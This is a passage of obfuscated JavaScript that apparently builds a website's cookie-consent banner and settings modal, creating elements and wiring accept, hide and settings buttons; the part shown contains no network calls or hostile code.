if(_0x3b7c1b(_0x72e91e)["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x71337^0x71337)){if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x72e91e,_0x3de375['current_lang'])){if(_0x55e98e(-0x213,-0x1d6,-0x248,-0x256,-0x2db)!==_0x3a9052(-0x124,-0x274,-0x71,-0x148,-0x67)){_0x274145=_0x1b1ce6[_0x382823];if(!_0x3d4b5d&&_0x34cea1[_0x47c102+(0xa2950^0xa2951)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(0x10e,0xa,-0x72,0xc9,0xa0))!=="\u0030"){_0x1c4d01=_0x13507b[_0x2714a8+(0x40cd4^0x40cd5)];}}else{return _0x3de375['current_lang'];}}else{if(_0x7a0d47(0x43b,0x54e,0x5b0,0x580,0x5e5)!==_0x4569f0(0xc1,0xf7,0x15a,0xf7,0x15b)){return _0x3b7c1b(_0x72e91e)[0xc6e29^0xc6e29];}else{try{_0x46da69++;}catch(_0x3aa925){}}}}}else{var _0x4dcf33=_0x44e0fd("\u0074\u0072");for(var _0x4ba4f9=0xcdd52^0xcdd52;_0x4ba4f9<_0x16345e["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x4ba4f9){_0x565b1c=_0x4540b9[_0x4ba4f9];if(_0x5774fe){_0x2dc480=_0x3f9638(_0x210815)[0x85bb0^0x85bb0];var _0x26477d;var _0x28e8ac=_0x1462a0("\u0074\u0064");_0x26477d=0x8;_0x28e8ac["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x7a0d47(0x5aa,0x5db,0x650,0x530,0x4ba),_0x1e004c[_0x2b97ba][_0x251cbe]);_0x28e8ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(-0x2ea,-0x225,-0x270,-0x254,-0x1ae),_0x312481[_0x4a44d5]);_0x4dcf33["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x28e8ac);}}_0x5e8642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4dcf33);}};_0x4d0348=0x5+0x3;var _0x1bddb2=function(){function _0x16e30e(_0x143f3e,_0x1d4c7f,_0x3c0dc1,_0x211a14,_0xb97136){return _0x3de2(_0x3c0dc1-0x4f,_0x211a14);}function _0x2fe170(_0x3aeb6a,_0x412f47,_0x3cb093,_0x4d9ce0,_0x1e63d3){return _0x3de2(_0x3cb093- -0x3c6,_0x1e63d3);}function _0x58922a(_0x1e730b,_0x332395,_0x5a71c5,_0x3732ec,_0x5c393d){return _0x3de2(_0x5a71c5-0x32f,_0x332395);}function _0x34b438(_0x4657f3,_0x444138,_0x49c20b,_0xbf6b2f,_0x1640ce){return _0x3de2(_0x444138- -0x15f,_0x49c20b);}function _0x254b2f(_0xf3328c,_0x11a2cf,_0x5b5814,_0x31ec3d,_0x1a1936){return _0x3de2(_0x31ec3d-0x1c6,_0x11a2cf);}if(_0x2fe170(-0x2ba,-0xe3,-0x20a,-0x1ee,-0x260)!==_0x2fe170(-0x2a9,-0x105,-0x20a,-0x149,-0x2cb)){switch(_0x45e870){case _0x58922a(0x331,0x3df,0x3c8,0x3aa,0x3e0):return _0x5e902c(_0x531ae1[_0x16e30e(0x112,0xe2,0x20d,0x130,0x2b7)],_0x4a53a6[_0x16e30e(0x183,0x110,0xdf,0x78,0x1a)]);default:return![];}}else{var _0x35530b=[_0x16e30e(0x19b,0xae,0x12d,-0x5,0x1e8),_0x2fe170(-0x1e8,-0x38c,-0x281,-0x1c4,-0x2f3),_0x2fe170(-0x3a8,-0x2c3,-0x33f,-0x25f,-0x257),_0x2fe170(-0x15f,-0x142,-0x198,-0x1c8,-0x1bc),_0x58922a(0x3a1,0x3da,0x42b,0x394,0x3d2)];function _0x4a7e52(_0x1d1826,_0x492ecd){function _0x598127(_0x4570a3,_0x32e1b7,_0xb54e6c,_0x125e2e,_0x33b4d6){return _0x3de2(_0x125e2e-0x398,_0x32e1b7);}function _0x2e335e(_0x378f9f,_0x1df94f,_0x15fa07,_0x1cfd8b,_0x485503){return _0x3de2(_0x15fa07- -0x2ed,_0x485503);}function _0x4c135b(_0x4c0a74,_0x98b941,_0x294180,_0x2d720d,_0x2a5dea){return _0x3de2(_0x2d720d- -0x177,_0x98b941);}function _0x30afb5(_0x2e0413,_0x106be1,_0x553a20,_0xa6027c,_0x340dbe){return _0x3de2(_0x340dbe- -0x138,_0x2e0413);}function _0x4bcec7(_0x495116,_0xa95c24,_0x454e96,_0x15f0c6,_0x18d17c){return _0x3de2(_0xa95c24-0x38b,_0x454e96);}if(_0x2e335e(-0x109,-0x14b,-0xd3,-0x69,-0x16b)===_0x2e335e(-0x67,-0x8d,-0xd3,0x2b,-0x92)){var _0x1cb60c=![],_0x410dc7=![];try{if(_0x2e335e(-0x121,-0x1c4,-0x10d,-0x67,-0xee)!==_0x30afb5(-0x165,-0x20e,-0x169,-0x10d,-0xe4)){var _0x365435=_0x1d1826["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x35530b["\u006a\u006f\u0069\u006e"](_0x598127(0x35a,0x530,0x4f1,0x454,0x40c)));var _0x39eecf,_0x197207=_0x365435["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x532d3a=0xdf729^0xdf729;while(_0x532d3a<_0x197207){_0x39eecf=_0x365435[_0x532d3a]['getAttribute'](_0x598127(0x5af,0x5c8,0x676,0x5f2,0x517));if(!_0x410dc7&&_0x39eecf==="\u0031"){if(_0x4c135b(-0x9f,-0x163,-0x8f,-0xaa,0x59)!==_0x30afb5(0x16f,-0x3f,0x3f,0x1e7,0xcc)){_0x410dc7=_0x365435[_0x532d3a];}else{for(var _0x42a064=0xdcff7^0xdcff7;_0x42a064<_0x314cbb['length'];++_0x42a064){_0x163c7c[_0x42a064]&&_0x343b63["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x520b91[_0x42a064][_0x4bcec7(0x280,0x38e,0x26c,0x271,0x3ea)],_0x325421[_0x42a064][_0x598127(0x5e3,0x5ae,0x553,0x556,0x637)]);}}}else if(_0x39eecf==="\u0030"){if(_0x598127(0x58d,0x51b,0x464,0x4fa,0x432)!==_0x598127(0x3f0,0x4e8,0x3f4,0x4fa,0x48a)){while(typeof _0x119750==_0x4bcec7(0x4e7,0x453,0x32b,0x511,0x34a)){_0x55ee27=_0x4c135b(-0x108,-0x155,-0x19d,-0x13a,-0x11f);}}else{_0x1cb60c=_0x365435[_0x532d3a];if(!_0x410dc7&&_0x365435[_0x532d3a+(0xa2950^0xa2951)]['getAttribute'](_0x4bcec7(0x6dd,0x5e5,0x56e,0x6a1,0x6fd))!=="\u0030"){if(_0x30afb5(-0x18,-0x1a,-0xa2,0x65,-0x3d)===_0x598127(0x532,0x597,0x58c,0x493,0x42c)){_0x410dc7=_0x365435[_0x532d3a+(0x40cd4^0x40cd5)];}else{if(_0x196cf6["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x3189d0,_0x341d6b["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"])){return _0x2827f5["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0xb3a4a1(_0x16836a)[0xc6e29^0xc6e29];}}}}}_0x532d3a++;}}else{return _0x254ecb(_0x5d83b0)[0xc6e29^0xc6e29];}}catch(_0x528c8d){if(_0x4c135b(-0x156,-0x13e,-0x2b,-0x77,-0x72)===_0x4bcec7(0x38f,0x48b,0x423,0x419,0x391)){return _0x1d1826['querySelectorAll'](_0x35530b["\u006a\u006f\u0069\u006e"](',\x20'));}else{return _0x4cbbfc(_0x367c41['documentElement']['lang'],_0xb6735e);}}_0x492ecd[0x71798^0x71798]=_0x365435[0x2af66^0x2af66];_0x492ecd[0x5d5b3^0x5d5b2]=_0x365435[_0x365435['length']-(0xb9b5b^0xb9b5a)];_0x492ecd[0xe8040^0xe8042]=_0x1cb60c;_0x492ecd[0x4c51f^0x4c51c]=_0x410dc7;}else{_0x311ea9[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}}_0x4a7e52(_0x2a253a,_0x21c129);if(_0x386e7c){if(_0x254b2f(0x101,0x152,0x1a2,0x219,0x172)!==_0x254b2f(0x301,0x34e,0x3b6,0x2e6,0x275)){_0x4a7e52(_0xc9330c,_0x1ec7e1);}else{_0x59460e=_0x28256e||_0x2c890c['event'];if(_0x2adc57["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4c2f14["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}}}};function _0x200b4c(_0x27c24f,_0x5a1028,_0x3f1a70,_0x4d071a,_0x1abcdd){return _0x3de2(_0x3f1a70- -0x33e,_0x27c24f);}var _0x236c4a=function(_0x3e47ba){if(_0x119e37[_0x4c82aa(0x169,-0x16,0xd8,-0x12,0x3b)]===!![])_0x84eaad(_0x35c812,_0x19291f(-0x2cb,-0x1cb,-0x263,-0x113,-0x16b));if(!_0xc9330c){_0xc9330c=_0x558b19(_0x14b01d(-0x24c,-0x283,-0x13a,-0x18a,-0x130));var _0x3c6639=_0x558b19(_0x4c82aa(-0x61,-0x60,0x7d,0xb7,-0x6c));var _0x192101;var _0x4dfc45=_0x558b19(_0x14b01d(-0x24c,-0x2a0,-0x231,-0x128,-0x31b));_0x192101=0x1;_0xc9330c['id']="mc".split("").reverse().join("");_0x3c6639["\u0069\u0064"]=_0x14b01d(-0x2c6,-0x264,-0x2b8,-0x1bf,-0x357);_0x4dfc45["\u0069\u0064"]=_0x2e69a0(-0x22d,-0x222,-0x1f2,-0x168,-0x1ee);_0xc9330c['setAttribute'](_0x14b01d(-0x1b6,-0x20e,-0x2c5,-0x113,-0x200),_0x14b01d(-0x1c0,-0x204,-0x158,-0x2c8,-0xc6));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x14b01d(-0x199,-0x135,-0x246,-0x243,-0x208),_0x2e69a0(-0x110,-0x83,-0x15a,-0x5f,-0x21e));_0xc9330c['setAttribute'](_0xd99c65(0x12a,-0x31,0x2e,0xe6,0x9a),_0x14b01d(-0x1ee,-0x282,-0x17c,-0x17d,-0x114));_0xc9330c['setAttribute'](_0x19291f(-0x102,-0x1bd,-0x23d,-0x20a,-0x113),_0xd99c65(0x22d,0x1f5,0x193,0x183,0x187));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd99c65(-0x12,-0xf5,-0x7e,-0x23,0x83),_0x14b01d(-0x2a8,-0x2a2,-0x1df,-0x3be,-0x360));_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc9330c);_0x63b840['appendChild'](_0x4dfc45);_0xc9330c["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x4dfc45['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x14b01d(-0x326,-0x23b,-0x2ca,-0x435,-0x265);_0x4dfc45['style']["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xb9a4a^0xb9a4a;}function _0x2e69a0(_0x5b9d4a,_0x10d0fe,_0xffd1c5,_0x3604b0,_0x80f0fd){return _0x3de2(_0x5b9d4a- -0x2f6,_0x10d0fe);}var _0x5ca87a=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,0x11,-0x48,-0x10c,-0x166)][_0x19291f(-0x18,0x43,0x2e,0x7e,0xb3)];if(_0x5ca87a){if(_0xd99c65(-0xda,-0x105,-0x33,0x2c,-0x169)!==_0xd99c65(0x17,-0x17e,-0x58,0x9a,0x72)){if(!_0x1bbc1){_0x1bbc1=_0x558b19(_0x2e69a0(-0x1dc,-0x151,-0x20b,-0x21c,-0x146));_0x1bbc1["\u0069\u0064"]=_0x14b01d(-0x10b,-0x162,-0x1ab,-0x146,-0x1b4);_0x1bbc1['setAttribute'](_0x14b01d(-0x1b6,-0x263,-0x1c3,-0x235,-0xf5),_0x19291f(-0x136,-0x1cc,-0x190,-0x201,-0x272));_0x1bbc1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e69a0(-0x2ae,-0x2e5,-0x386,-0x2d8,-0x285),"\u0032");_0x3c6639["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1bbc1);}_0x1bbc1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x5ca87a;}else{_0x36eddb["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}var _0x79b638=_0x119e37['languages'][_0x3e47ba][_0x19291f(0x89,0x5c,0x133,0x6d,0x17c)][_0x19291f(-0xb8,-0x105,-0x29,-0x1ae,-0x188)];if(_0x4f1be3&&_0x79b638){if(!_0x4f810c){_0x79b638=_0x79b638['replace'](_0x14b01d(-0x284,-0x39f,-0x206,-0x205,-0x320),_0x7a4d23||_0x119e37['languages'][_0x3e47ba][_0xd99c65(0x286,0x1ee,0x182,0xbe,0x22b)][_0x4c82aa(0x1ed,0x28d,0x177,0x258,0x25b)]||'');}else{if(_0x19291f(0xb1,-0x1a,0xd6,-0xbf,-0x8b)===_0x4c82aa(0x10,0x3c,0x137,0xec,0xbb)){_0x79b638=_0x79b638['replace'](_0x19291f(-0xb9,-0x10c,-0xa8,0x1f,-0x124),'');}else{_0x183121+=_0x4c82aa(0xde,0x201,0x1b3,0x84,0x145);}}}if(!_0xa47483){if(_0x19291f(-0x86,0x66,-0x59,0x86,-0x71)===_0x19291f(-0x18,0x66,-0xc7,0x160,0x15a)){_0xa47483=_0x558b19(_0x2e69a0(-0x1dc,-0x158,-0x2aa,-0xe7,-0x140));_0xa47483["\u0069\u0064"]=_0x14b01d(-0x2a8,-0x24b,-0x1ec,-0x2f6,-0x3cc);_0x3c6639['appendChild'](_0xa47483);}else{try{_0x36e1fd['log'](_0x39f5f4);}catch(_0x20a0ac){}}}_0xa47483["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x79b638;function _0x14b01d(_0x8c1424,_0x31bc1d,_0x36a4b7,_0x2415c1,_0x309220){return _0x3de2(_0x8c1424- -0x366,_0x2415c1);}var _0x126a08=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,-0x232,-0x1a6,-0x26,-0xec)][_0x4c82aa(0x163,0x85,0x166,0x1e9,0x241)],_0x56540a=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x126,0x1a,-0x145,-0x15a)][_0x14b01d(-0x33a,-0x2bf,-0x298,-0x2e8,-0x2c9)],_0x3cf5a8=_0x119e37['languages'][_0x3e47ba][_0x4c82aa(0x133,0x21f,0x1ad,0x1d1,0x99)][_0x14b01d(-0x134,-0x190,-0x1b6,-0x242,-0xc5)];if(_0x126a08){if(_0x19291f(-0xbb,-0x14d,-0x75,-0x101,-0x255)!==_0xd99c65(-0x36,-0x80,-0x27,-0xbf,0x6c)){_0x130603&&(!_0x25d658?_0x1b2d96["\u006c\u006f\u0067"](_0x151362,_0x117af1!==_0x5c43a1?_0xb25577:'\x20'):_0x362fea["\u0065\u0072\u0072\u006f\u0072"](_0x137f1c,_0x50128e||''));}else{if(!_0x4d503c){if(_0x14b01d(-0x213,-0x195,-0x11e,-0x23e,-0xe4)!==_0x4c82aa(0xe7,0x9e,0x100,0x175,-0x2c)){_0x4d503c=_0x558b19(_0x2e69a0(-0x1b1,-0x118,-0x21c,-0x2ce,-0x150));_0x4d503c['id']=_0x14b01d(-0xf5,-0x185,0x1d,-0x22c,-0x141);_0x4d503c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2e69a0(-0x88,-0x92,0x6a,-0x3b,-0x195);var _0x40e4be=0x4+0x4;var _0x37a021;_0x40e4be=_0xd99c65(0x1b5,0x77,0x191,0x153,0x211);if(_0x126a08[_0x2e69a0(-0x146,-0xc,-0x167,-0xde,-0x169)]===_0x19291f(-0x269,-0x17c,-0x81,-0x230,-0x13e))_0x37a021=_0x19291f(0x2,-0x72,0xb5,-0x20,-0xd0);_0x1ae1fd(_0x4d503c,_0x19291f(0xf0,-0x34,-0x6d,-0x138,-0xc8),function(){function _0x21f18b(_0xf46d6b,_0x5c3288,_0x50a362,_0x521dc8,_0x54cbfa){return _0x3de2(_0xf46d6b- -0x24c,_0x521dc8);}function _0x588e4c(_0x254b6d,_0x5b5de1,_0x2fa45e,_0x4e9cd7,_0x310745){return _0x3de2(_0x5b5de1- -0x11c,_0x2fa45e);}function _0x46f6a2(_0x4daf57,_0x4146f6,_0x4bebc1,_0x311a9f,_0x75734){return _0x3de2(_0x4bebc1- -0x1dd,_0x75734);}function _0x299661(_0x530565,_0x30ce3a,_0x5042cf,_0x5f253c,_0x494f30){return _0x3de2(_0x494f30-0x18f,_0x5042cf);}if(_0x299661(0x438,0x392,0x289,0x4c5,0x397)===_0x46f6a2(-0x80,-0xd2,-0x22,-0x12c,-0x15b)){if(_0x36aa3a===!![])_0x2abfcb(_0xa642fe["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);if(_0x887edb){_0x59a237(function(){function _0x54b986(_0x464d98,_0x1fe717,_0x383e5c,_0x416acd,_0x139f87){return _0x3de2(_0x139f87-0x10,_0x416acd);}_0x3d9883(_0x1f6ebd,_0x7f6604(-0x23,-0x148,0xdb,-0x137,0x2b));function _0x7f6604(_0x4edd2d,_0x49e6a9,_0x4570cd,_0x6c8b03,_0x351862){return _0x3de2(_0x4edd2d- -0xe3,_0x4570cd);}_0x3bbb72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x7f6604(0x13,0x125,-0x8b,-0xa8,0x113),_0x54b986(0xa7,0x1e2,0x1a3,0xe5,0x188));function _0x3319bd(_0x27d4ba,_0x2ea14e,_0x376586,_0x174be5,_0x44eee5){return _0x3de2(_0x44eee5-0x1f1,_0x27d4ba);}_0x579961=!![];function _0x2fd458(_0x4d5c56,_0x5d5e24,_0x24c900,_0x15d40a,_0x499ad2){return _0x3de2(_0x5d5e24-0x20a,_0x24c900);}_0x761d15(function(){_0x41d726=_0x2e225e["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x50978d=_0x31d71b;},0x58881^0x58849);_0x176ac8(_0x54b986(0xc,0x55,0xb7,0xb6,0xf3));},_0x319bbb>(0x8f5e4^0x8f5e4)?_0x2575eb:_0x3fa7f4?0xb55a2^0xb55bc:0x4994f^0x4994f);}}else{_0x706f20=_0x299661(0x243,0x245,0x29f,0x18f,0x26f);_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x3a8cdf(_0x46f6a2(-0x40,-0x27,0x93,0x11d,0x19b));_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x37a021);}});}else{_0x1f5b43['show'](_0x21d7c0[_0x2e69a0(-0x1f5,-0x294,-0x23e,-0x1b5,-0x150)]||0x3d79b^0x3d79b);}}_0x4d503c['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0xd99c65(0x1a1,0x23c,0x182,0x61,0x1f4)][_0x2e69a0(-0xf3,-0x1d2,-0x147,-0x179,-0x30)][_0x2e69a0(-0x2bb,-0x1f2,-0x2cb,-0x238,-0x2ac)];}}function _0xd99c65(_0x373bc7,_0x355a4c,_0x44154f,_0x3b022a,_0x4008d6){return _0x3de2(_0x44154f- -0xc8,_0x355a4c);}if(_0x56540a){if(_0x19291f(-0x11e,-0x3c,-0xec,-0xff,0x55)!==_0x2e69a0(-0x195,-0x273,-0x1a7,-0x230,-0x5d)){if(!_0x140272){if(_0x14b01d(-0x1bb,-0x1a6,-0x10b,-0x2e1,-0x27c)!==_0x4c82aa(0x1e6,0x153,0x10e,0x1a3,0x53)){_0x223fb1(_0x1465b5,_0x4c82aa(0x177,0x15c,0x11a,0x16d,0x14d));}else{_0x140272=_0x558b19(_0x19291f(0x81,-0xa9,-0xc0,-0xa2,-0x154));_0x140272['id']=_0x2e69a0(-0x210,-0x129,-0x14c,-0x284,-0x200);_0x140272['className']=_0x14b01d(-0x361,-0x42f,-0x236,-0x3a4,-0x2fe);if(_0x56540a[_0x19291f(-0x107,-0x3e,-0x113,0xf6,-0x19)]===_0x4c82aa(-0x80,0x16,-0x12,0x1,-0x12c)){_0x1ae1fd(_0x140272,_0x14b01d(-0x1ac,-0x25e,-0x1ed,-0x16a,-0x164),function(){_0x706f20=_0x3874c5(0x361,0x450,0x341,0x23d,0x30a);_0x2d76c1['hide']();function _0x3874c5(_0x5504f1,_0x485ad1,_0x30c82a,_0x20629d,_0x3f5fa6){return _0x3de2(_0x5504f1-0x1d0,_0x3f5fa6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{if(_0x19291f(-0x169,-0x4c,-0x180,0x11,-0x159)!==_0xd99c65(0xb7,-0x1a,-0x48,-0x10,0xa9)){_0x1ae1fd(_0x140272,_0xd99c65(0x4c,0x7e,0xf2,0x171,0x1cb),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x90437^0x90437);});}else{_0xa5012a[0xc5c14^0xc5c16]['focus']();}}}}_0x140272['innerHTML']=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x132,-0x70,-0x18f,-0x67)][_0x19291f(-0x208,-0x1c2,-0x2ad,-0x107,-0x109)][_0x2e69a0(-0x2bb,-0x286,-0x28b,-0x21b,-0x1f4)];}else{var _0xf67ab0=0x4+0x7;var _0x2733d2=_0x3b2a31;_0xf67ab0=0x1+0x7;}}if(_0x3cf5a8){if(_0x4c82aa(0x23d,0x10a,0x10b,-0x2,0x31)===_0xd99c65(0x123,-0x4e,0xe0,0x16f,0x1ee)){if(!_0x5a7fb6){_0x5a7fb6=_0x558b19(_0x19291f(0x4c,-0xa9,0x3,-0x1b9,0x28));_0x5a7fb6["\u0069\u0064"]=_0x4c82aa(0x168,-0x65,0x49,-0x48,0x100);_0x5a7fb6["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x19291f(-0x18a,-0x1e9,-0x254,-0xd4,-0x18f);if(_0x3cf5a8[_0x4c82aa(0x73,0x6a,0x113,-0x25,0x249)]===_0x4c82aa(-0x6f,0x79,-0x12,0x6f,0x9d)){_0x1ae1fd(_0x5a7fb6,_0x4c82aa(0x233,0x100,0x11d,-0x1,0x65),function(){function _0x4a5940(_0xdfcd7a,_0x4307bd,_0x3bd9d8,_0xc4a1e5,_0x42d30c){return _0x3de2(_0x4307bd-0x140,_0x42d30c);}function _0x27404e(_0x3301ce,_0x22f016,_0xf246f5,_0x4986fe,_0x50355c){return _0x3de2(_0xf246f5- -0x206,_0x4986fe);}function _0xb34878(_0x18f198,_0x2a24fd,_0x51afe3,_0x216622,_0x1f584e){return _0x3de2(_0x18f198- -0xa7,_0x1f584e);}function _0x339be1(_0x1f4b7c,_0x3b751f,_0x28c329,_0x85a242,_0x408a39){return _0x3de2(_0x408a39-0x1ae,_0x28c329);}function _0x3bc5ab(_0x4d0acc,_0x1d0f4c,_0x51b21b,_0x24f3f6,_0xb9b0aa){return _0x3de2(_0x51b21b-0x1c4,_0x1d0f4c);}if(_0x27404e(0x6c,-0x10e,0x25,-0xfb,-0x3)!==_0x27404e(0xc9,0x61,0x25,0x9a,0xa3)){_0x27797b=_0x367c3c["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xb34878(0x3b,-0xe,0xdf,0x35,0x138),_0x3d2163||_0x1f0a1d["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x1c98a5][_0x27404e(0xba,0x25,0x44,0x89,-0x49)][_0xb34878(0x16d,0x23b,0xdb,0x103,0x65)]||'');}else{_0x706f20=_0x3bc5ab(0x473,0x24c,0x355,0x460,0x269);_0x2d76c1['hide']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});}else{_0x1ae1fd(_0x5a7fb6,_0x19291f(-0x45,-0x34,0xb3,-0x9a,-0x106),function(){function _0x59ad98(_0x2d9c09,_0x13308b,_0x10f609,_0x10861f,_0x39cf5a){return _0x3de2(_0x13308b-0xaf,_0x10861f);}function _0x26a4be(_0x234b79,_0x34bcd5,_0x2e2e6c,_0x5a1190,_0x451e97){return _0x3de2(_0x451e97- -0x1e0,_0x234b79);}function _0x33cff4(_0x54658b,_0x3762eb,_0x29524e,_0x54ebd3,_0xc884bf){return _0x3de2(_0x54658b-0xc5,_0xc884bf);}if(_0x59ad98(0x30e,0x2e8,0x1ce,0x1e9,0x2bd)===_0x59ad98(0xfc,0x226,0x1aa,0x27a,0x2f1)){if(_0xf8be35(_0x4ee4db[_0x59ad98(0x14c,0xe9,0x93,0xd1,0xbc)],_0x1e0a73)>-(0x270ee^0x270ef)){_0x40c271["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x158ffe&&_0x1460a5['push'](!![]);}else{!_0x5e9a15&&_0x3500a5["\u0070\u0075\u0073\u0068"](![]);}}else{_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}});}}_0x5a7fb6["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x4c82aa(0x198,0x101,0x1ad,0x261,0x1ad)][_0x2e69a0(-0xc4,-0x3a,-0x7a,-0x164,-0x3d)][_0x4c82aa(0x3b,-0x1b,-0x62,-0x165,-0x77)];}else{_0x52f7ab(_0x139db7,[]);}}var _0x2f4d2f=_0x119e37[_0x14b01d(-0x20e,-0x201,-0x203,-0x287,-0x199)];if(!_0x53b112){if(_0x4c82aa(0x232,0xf9,0x19f,0x212,0x1da)===_0xd99c65(0x1d8,0x138,0x174,0x2a6,0x144)){_0x53b112=_0x558b19(_0x4c82aa(0xe5,-0xb9,0x7d,0x123,0x1a2));_0x53b112["\u0069\u0064"]=_0x2e69a0(-0x82,-0x22,0x56,-0xa6,0x56);_0x53b112['appendChild'](_0x3c6639);}else{_0x4cdebf[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}}function _0x19291f(_0x33e228,_0x15e704,_0x457314,_0x4640f2,_0x18d9c9){return _0x3de2(_0x15e704- -0x1ee,_0x4640f2);}if(!_0x414a2c){if(_0x14b01d(-0x32d,-0x301,-0x358,-0x26a,-0x22a)===_0xd99c65(0xdd,0x5e,0x84,0x12,0x165)){_0xe3444e(_0x4f8d13,_0x4673d9,_0x302c3f);_0x50605d[_0x2e69a0(-0x91,-0x3f,-0x1c9,-0x104,-0x11a)][_0xd99c65(0x128,0x44,0xeb,0x144,0x1d4)]===_0x4c82aa(-0x166,0xa3,-0x66,-0xf3,-0x13)&&(_0x2ed7fa=!![]);}else{_0x414a2c=_0x558b19(_0xd99c65(0xae,0x77,0x52,0x116,0x41));_0x414a2c["\u0069\u0064"]=_0x4c82aa(0xde,0xba,0xe4,0x34,0xfd);if(_0x2f4d2f&&_0x2f4d2f[_0x4c82aa(0xa9,0x253,0x1ad,0x1e9,0xf9)]&&_0x2f4d2f[_0x4c82aa(0x84,0x139,0x1ad,0x7a,0x1bb)][_0x14b01d(-0x296,-0x1ef,-0x23b,-0x3af,-0x188)]===!![]){_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x126a08&&_0x414a2c['appendChild'](_0x4d503c);_0x3cf5a8&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a7fb6);_0x414a2c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x14b01d(-0x308,-0x397,-0x3b8,-0x439,-0x20a);}else{_0x126a08&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4d503c);_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x3cf5a8&&_0x414a2c['appendChild'](_0x5a7fb6);}(_0x126a08||_0x56540a||_0x3cf5a8)&&_0x53b112['appendChild'](_0x414a2c);_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53b112);}}function _0x4c82aa(_0x3a78c4,_0x5194c7,_0x3d2ec9,_0x26e1bb,_0x47d0dc){return 